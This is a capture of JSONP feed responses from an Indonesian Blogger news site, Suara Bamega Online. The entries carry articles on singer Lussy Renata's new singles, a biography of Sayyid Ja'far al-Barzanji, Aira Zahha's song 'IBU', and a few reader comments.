tercinta dan pencinta musik Indonesia. Lagu tersebut mengandung makna yang teramat dalam untuk orang-orang yang kita sayangi.\u003C\/p\u003E\u003Cp\u003ELussy Renata telah lama berkecimpung di dunia musik Indonesia sejak tahun 2003-2009 dan vakum hampir 20 tahun lebih, baru kembali meramaikan musik lagu-lagu Indonesia dalam 2 tahun belakangan ini. Ia juga merilis sebuah single Afirmasi positif dengan judul lagu \"Menyambut Pagi\" yang akan mewarnai musik Indonesia.\u003C\/p\u003E\u003Cp\u003ELussy Renata menyanyikan semua single karya cipta sendiri dan telah banyak merilis lagu-lagu sebanyak 8 album dan 2 tahun terakhir telah merilis 20 single. Di antaranya Kamu Lupa, 40 tahun ke atas, sendiri, bermain hujan, semua lagu-lagu Lussy Renata terdiri dari lagu pop, rohani, religius, remix, dangdut, dan nuansa slowrock.\u003C\/p\u003E\u003Cp\u003EApa harapan Lussy di 2026? \"Lussy Renata menjawab secara pribadi, Lussy sudah selesai dan merasa cukup dengan apa yang ia miliki sekarang dan mensyukuri segalanya. Namun satu cita-cita yang akan Lussy wujudkan dan belum tercapai adalah ingin membuat rumah kenyang bagi sesamanya yang kelaparan.\"\u003C\/p\u003E\u003Cp\u003ELussy Renata berharap melalui karya lagu kali ini akan menghasilkan sesuatu kesuksesan luar biasa agar ia bisa mewujudkan cita-citanya membuat rumah kenyang yang bermanfaat bagi banyak orang, bukan sepenuhnya untuk diri sendiri.\u003C\/p\u003E\u003Cp\u003EJadi, kepada pencinta musik tanah air, mohon dukung doa dan subscribe channel YouTube dan media sosial Lussy Renata, like lagu-lagunya. Semoga Tuhan membuat ini semua berhasil, Amin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/476773252939939264\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html","title":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s72-c\/IMG-20260117-WA0001(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2879696457033856675"},"published":{"$t":"2026-01-16T16:49:00.001+08:00"},"updated":{"$t":"2026-01-16T16:49:49.615+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s328\/IMG-20260116-WA0039.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"292\" data-original-width=\"328\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s320\/IMG-20260116-WA0039.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Sayyid Ja'far bin Ḥasan bin Abdul Karim bin Muḥammad bin Abd ar-Rasul al-Barzanji al-Husaini asy-Syarif adalah seorang ulama besar asal Madinah yang dikenal sebagai pengarang kitab Maulid al-Barzanji. Kitab ini sangat terkenal dalam tradisi Islam, terutama di Indonesia, sebagai salah satu bacaan yang mengungkap kisah-kisah kehidupan Rasulullah SAW, dimulai dari kelahirannya hingga berbagai keistimewaan yang dimilikinya. Kitab ini juga memuat puji-pujian dan doa-doa untuk Nabi Muhammad SAW, dengan tujuan untuk meningkatkan kecintaan umat Islam kepada beliau.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBiografi Singkat Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far lahir pada Kamis awal Dzulhijah 1128 H \/ 1716 M di Madinah. Julukan \"al-Barzanji\" merujuk pada sebuah desa di Irak, tempat keluarganya berasal. Beliau tumbuh besar di Madinah, kota suci bagi umat Islam, dan memulai pendidikan agamanya dengan menghafal Al-Qur’an di bawah bimbingan Syekh Isma'il al-Yamani. Selain itu, beliau juga mendalami ilmu qira’at bersama Syekh Yusuf as-Sa‘idi.\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far dikenal sebagai seorang yang cerdas, berwibawa, dan memiliki kecakapan luar biasa dalam berbagai bidang ilmu agama. Pada usia 31 tahun, beliau mulai mengajar di Masjid Nabawi dan menjadi mufti mazhab Syafi’i di Madinah. Selain itu, beliau juga dikenal sebagai khatib yang berbicara dengan fasih di Masjid Nabawi.\u003C\/p\u003E\u003Cp\u003EKeistimewaan dan Karakteristik Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far adalah sosok yang dihormati karena ketajaman ilmunya, kharisma, serta kepiawaiannya dalam berkhutbah dan menulis. Seorang yang sangat alim dan berbakat, beliau mampu menyusun karya-karya yang bermanfaat bagi umat, di antaranya adalah Maulid al-Barzanji dan berbagai risalah yang membahas tentang sejarah dan kehidupan Rasulullah SAW serta para sahabat.\u003C\/p\u003E\u003Cp\u003ESifat-sifat mulianya juga terlihat dari kepribadiannya yang beradab, tampan, berwibawa, serta memiliki suara yang lantang dan jelas. Beliau sangat dihormati oleh masyarakat Madinah dan diakui sebagai salah satu ulama besar di zamannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/2879696457033856675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html","title":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s72-c\/IMG-20260116-WA0039.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&start-index=15&max-results=1&callback=jQuery111005269391881039309_1769431020905&_=1769431020908
body_size: 2646
content:
// API callback
jQuery111005269391881039309_1769431020905({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-26T19:59:22.923+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"Jakarta"},{"term":"DAERAH"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=1"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11510"},"openSearch$startIndex":{"$t":"15"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9029028957846597287"},"published":{"$t":"2026-01-20T12:02:00.002+08:00"},"updated":{"$t":"2026-01-20T12:02:40.020+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s1280\/IMG-20260120-WA0008(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s320\/IMG-20260120-WA0008(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Penyanyi Aira Zahha resmi merilis single terbarunya berjudul “IBU” yang diluncurkan bertepatan dengan peringatan Hari Ibu, 22 Desember. Lagu ini menjadi ungkapan cinta dan penghormatan mendalam Aira Zahha kepada sosok ibu, sekaligus dipersembahkan untuk seluruh ibu di dunia atas kasih sayang serta pengorbanan yang tak ternilai sepanjang hidup.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDiciptakan oleh Imam Iskandar Tri Putra, lagu “IBU” menghadirkan lirik yang sederhana namun sarat makna. Karakter vokal khas Aira Zahha yang lembut dan penuh penghayatan mampu menyampaikan emosi lagu dengan kuat, sehingga pesan tentang cinta dan bakti kepada ibu terasa dekat dengan pendengar.\u003C\/p\u003E\u003Cp\u003ESecara musikal, “IBU” mengusung nuansa pop yang hangat dengan sentuhan instrumen biola, cello, dan string. Aransemen tersebut memperkuat suasana emosional dan menghadirkan rasa haru yang mendalam, selaras dengan tema besar lagu tentang kasih ibu.\u003C\/p\u003E\u003Cp\u003EPerilisan single ini juga dilengkapi dengan video klip yang mengambil lokasi di kawasan Puncak, Bogor, Jawa Barat. Visual yang ditampilkan menggambarkan momen kebersamaan antara anak dan ibu dalam suasana sederhana namun penuh makna, menghadirkan nuansa hangat serta kenangan yang menyentuh hati.\u003C\/p\u003E\u003Cp\u003EMelalui lagu “IBU”, Aira Zahha berharap pesan untuk mencintai, menghormati, dan memuliakan ibu dapat terus diingat oleh semua orang. Lagu ini menjadi pengingat akan arti penting sosok ibu, sejalan dengan makna Hari Ibu yang diperingati setiap 22 Desember.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/9029028957846597287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html","title":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s72-c\/IMG-20260120-WA0008(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=aircvatk51cx&t=Pengakuan%20Bos%20Paparazi%3A%20Ada%20yang%20Aneh%20soal%20Kematian%20Putri%20Diana%20-%20SUARA%20BAMEGA%20O&c=c&x=https%3A%2F%2Fwww.suarabamega25.com%2F2018%2F11%2Fpengakuan-bos-paparazi-ada-yang-aneh.html&y=&a=0&d=2.335&v=27&r=6984
body_size: -112
content:
WAU_r_c('2','aircvatk51cx',0);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.suarabamega25.com/feeds/comments/default?alt=json-in-script&max-results=3&callback=jQuery111005269391881039309_1769431020893&_=1769431020894
body_size: 1062
content:
// API callback
jQuery111005269391881039309_1769431020893({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.comments"},"updated":{"$t":"2025-12-18T13:08:29.095+08:00"},"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/comments\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/comments\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"428"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-550149669546916346"},"published":{"$t":"2025-12-18T13:08:29.095+08:00"},"updated":{"$t":"2025-12-18T13:08:29.095+08:00"},"title":{"type":"text","$t":"Semoga bisa diterima oleh penikmat musik di tanah ..."},"content":{"type":"html","$t":"Semoga bisa diterima oleh penikmat musik di tanah air "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/2948876960185445756\/comments\/default\/550149669546916346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/2948876960185445756\/comments\/default\/550149669546916346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2025\/12\/kolaborasi-spesial-titik-balik-rilis.html?showComment=1766034509095#c550149669546916346","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.suarabamega25.com\/2025\/12\/kolaborasi-spesial-titik-balik-rilis.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-2948876960185445756","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/2948876960185445756","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"18 Desember 2025 pukul 13.08"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7853164231703254874"},"published":{"$t":"2025-07-22T01:00:27.167+08:00"},"updated":{"$t":"2025-07-22T01:00:27.167+08:00"},"title":{"type":"text","$t":"Qobiltu "},"content":{"type":"html","$t":"Qobiltu "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/7853164231703254874"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/7853164231703254874"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html?showComment=1753117227167#c7853164231703254874","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/8334360997661523734"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-6712361899924626473","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/6712361899924626473","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"22 Juli 2025 pukul 01.00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6876173522884275083"},"published":{"$t":"2025-05-25T19:21:59.513+08:00"},"updated":{"$t":"2025-05-25T19:21:59.513+08:00"},"title":{"type":"text","$t":"Mantra tenaga dalam tingkat tinggi adalah mantra y..."},"content":{"type":"html","$t":"Mantra tenaga dalam tingkat tinggi adalah mantra yang diklaim dapat meningkatkan kekuatan dan kemampuan spiritual seseorang. Mantra ini seringkali digunakan dalam konteks praktik spiritual dan ilmu tenaga dalam tertentu."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/6876173522884275083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/6876173522884275083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html?showComment=1748172119513#c6876173522884275083","title":""}],"author":[{"name":{"$t":"manseper"},"uri":{"$t":"https:\/\/www.manseper.web.id"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-6712361899924626473","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/6712361899924626473","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"25 Mei 2025 pukul 19.21"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&start-index=6&max-results=3&callback=jQuery111005269391881039309_1769431020899&_=1769431020907
body_size: 5005
content:
// API callback
jQuery111005269391881039309_1769431020899({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-26T19:59:22.923+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"Jakarta"},{"term":"DAERAH"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI 